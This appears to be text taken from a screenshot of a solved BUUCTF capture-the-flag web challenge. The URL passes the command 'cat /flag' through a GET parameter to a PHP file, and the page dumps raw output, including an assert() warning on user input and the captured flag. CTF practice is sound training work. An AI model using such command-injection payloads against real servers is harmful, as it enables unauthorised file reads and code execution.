 BUUCTF在线评测
46a277af-3e33-44e0-8449-1
不安全 46a277af-3e33-44e0-8449-173ed10f9c51.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8)
"hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9)
"iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{adebb697-02e4-42f7-ba70-1a038d3527c2} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7)
"l5kR5oo" End of File